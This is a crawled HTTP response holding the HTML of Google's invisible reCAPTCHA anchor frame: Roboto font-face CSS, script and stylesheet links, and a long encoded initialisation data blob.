

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA3Y0UAAAAAClcfjtZCf4MQcG75b1ZxdBv5UsQ&co=aHR0cDovL3d3dy5qYXlqYXkyMS5tZTo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tdrcib1r99d
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="I7nGWv-ltk8kY-W0UcXnvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="I7nGWv-ltk8kY-W0UcXnvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I7nGWv-ltk8kY-W0UcXnvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrfCj8OdWcO4ZT3CvMOQw6FFw7/[base64]/Cr8K4UMOnaMOyLsKoH8OHwqlODiHDlcOqC3DDocKbw7sMK8OLw6tmwq/[base64]/Cq8Krw57CgsO9QMONw7gYwo/CssK/IkMfUzIgCcKXwqXCjUHDnlTCnisswo0BwrjClsOoBMKvGAHDjlULb8OXworCtUxLRGktwrDClQh3w6BkUW3DnjbCnXEiM8Kaw4HDo8KNw7o5PnDDoMOBwrjCuMO/AsOjasO/f8Kyw43DkFTDnzrDscOxHsKQLA3Clyl2IMObwo8jEMOzwoEsE8KJw5pOwpBfEsOuwqDDhcKTSTcgw6rDlsKvJA3Dh1XCrMOOETXDtyJWLVBjw7nCnXvDpCTDuQ0NR1/DnwrChEx3TCwjw6DDusOEbn/Dh15ZKyhye8OGwpfDs1pZw503w7snw7U7wrLClMKzKiPDpMKfwos6wrjDv1MEw597BFwpTVbCqmbChkQ0w545RsO7ITE0w6vCjMO9wpPDrBA+XcOyw5l2YXIBwqfCvMKdwofDo8Osw63Co8OHw7PDg8KGXklnwp/ChjVnCSPDjsOILMOHw5/Du8OSw6t4w7rCpsKUwrbCq8KRKFzCqAFKw7vCtVLCvUXDt8Ocw4ZKbcKJfsOEAX7CoSNKw6LClMOkwpFTw4bDqsK6woLDrn87A8O1wpbDhcKcw6hndsOIeyvCjcOIFQ7DrcKNWcOhUXNvWUJBw5YHZiBVesOVVsKHwqnChcKjw6And8KPZ8K0GxZAKcK/[base64]/[base64]/Ch2N6UkpkH8KLw6jDvREtwoxIw7pnOm/DhkrCtcOHPsKmwqrDq8Oawp3DgMO0PB7CksKdQzbDh8OBwrBHw47DvsOtwoBiYsOswoQKwp0twoLCll0hw7MsZsOKwpkHHsOPw6fDq8Oyw541wqrDsMO4XcK8w6dXwqXCnQMPLcOXw6Qtw6PCtWvCoTrDmGwjw6hIK07DiXLDiQJNwo/DhMOoezRRw7FFd3rCmMOzwpnCuBzDphvDhhjCmMOQwoxBw5YTw7vCg1bCqcKgacK1w6c8XnV2w4UdwpZAcX9xW8Kuw69wwoDDiAMXwpDCgWDCs2/CjkRNwrDCjsK7w53CqQsRwqpsw55+PMO7wo/[base64]/[base64]/Dp1Bhw6/Cq8K6wp/Do8O6w6/[base64]/DsMOJfnEzw5tKfcKxwr0uwqBZw6DDlwvDrHpEw6MRwpI/w6DDscOAwo7DicKgw6B6PMKUw5TDgivDucOOVETCvHPCrMODIgDCicKhPnfCm8O4w4k2EHg5wq7DqWY2XMOvS8O6wozCowXCu8KTdcOHwo/DliRpJy7DhBzCosKPw6pawrrCi8Kwwp/CrzvDmsKEw7vCnRABwo/[base64]/DqmPDqMKQVksswpLDnVrDjQzCvMK1w7TCjMKewq5uwpp+CDLDsENkw7jCpMOyK8KOwqrCmMK4wrgUMcKYEMK9wqMew4YlTi8oWBzDpsOGw4vDjhjCjnnCqU3DoXMudA8edSfCk8KjL2ggw6/ChsKIwoZmOcODw7dUbgDCp1ghw7HCr8KSw6XDjAZceBXClS5LwpEgHcO6wrPCtSzDjsOqw6c8wroywrA0w6IMw7HCocO2w5XChsKfNcKew44Uw4/CgSEALsOMAcKUw57DucKtwpzDvMKUZ8Kfw5PCviNLwqFDwoRUdDPDsVLDvDUzfi8mw71dNcObE8Kqw6tmFMKJF8OzTBgZw6jCtMOYw4HCkU/[base64]/[base64]/ChMOycVzCkDDCkMOweHZewplrHmTDrsKXHMKpw5BLw4pCw6XCjsK4w5VJwrHClMOCw7TCr057TlbCjMKXwrvCtXthw5h/woHCkgRhwpPDpQnDhsKxw7Mgw7HDjsK3wqxSbcOFB8OiwqvDpcK9wphSZX9ww7Rdw7nDrAbClD0tZRIWOFjDr8KKc8KZwoFmA8OvfsKdCRgQZsOmDDwDwpZAw6BEZcKoVMO4wr/CgHrCpS0bGcK9wpDDvC4BXMKIIcOvMF8Bw7HDvcO9NEfDp8Krw6UWfG7DqcKcw7UWU8KPSiHDhFp5wqJzwobCiMO2BsO1w6jCgsKewr/ClF5bw6LCtcKaMxjDicKUw5lWbcK/KywSDMKpR8Kzw6zDlnUlKMOTRsOOw6/Coj/CkcOUf8OtIiLClcKhK8Kiw7EdQARDbcKRH8Oyw6DCtcKDwrJyesKBLsOEw6sQwr/Dl8KXAU3DgTAZwoluAXFxw67DkHrCocOWPXRDwqM7PAzDq8OxwrjChcObwqfCv8Oyw7PDuzAXw6HDkX/Cv8O1wpEUGxHDh8Kewp3Co8O5w6JEwpHCtAkmSjrDjRvCvw59R1bDmQ5bwqbCjgo7PcOkMHxSJ8KawofDk8OZw5XDg14oRsK9DcOrHMOaw5ofMMKeBcKhwpnDlUfDt8OcwqFwwqLCg2MzCUrCicO+wqFUE2YHw7h8w7UpbsKpw5rDm0oOw70+Hg/Ds8KGw5ARw5rDhsKjX8KJfQR8FzR4UsO0woHCrMKxQz5Uw68Gwo/DvcOsw5dww4DDlCYsw6nCijzCn2XCsMK5wrsgwqXCl8KFwpsfw5jDt8Ohw53DmMOuEsO1dFTDt2J2wofCscKGwqdawpLDv8O7w7IfFBPDm8OSw7ZUw7RAwoDDqxYXw6ccw4/DtkBwwpB2G3fCo8Knw6QhGnQuwo3ChMO1F1dOLcKkw5NJw4xMWTR3UMO1wpIBOGBgejENw6FNXMOew7ljwpEuw5vCvcKFw4JWZsKGTGDDn8OIw6XCusKvw6NZLcORfcOKw4jCshxpI8Kkw5HDsMKfwrcTwo/DhwMIf8KZUWQjOcOBw4o9DMOAY8KPAh7Coy5DE8K4CXbDgsOvGXHCh8Kfw6HChsKvGsOHwrzDj2/CssOvw5bDqxDDp0rCs8O6GMKWw608Dz9MwpAINwcyw6zCs8Kqw6fDksKAwqXDo8KKwpdQZ8Ogw5bCisO1wqwgTCzChiI4FUUCw4Atw6JNwoTCm23DlkMwOxXDh8Ova3LCiQXDp8KaDhjCmcK+w7LCusOiDkByPl4qLsKzw65THjvCoFRUw6/DoG1Nw4UFwprDqsK+D8Omw4rDqcKBW2rCmMOBIsKWwrdGwovDh8KGO0XDgm8yw6TDiVYpRcK7bWk8w4rCmcOUw43DksKl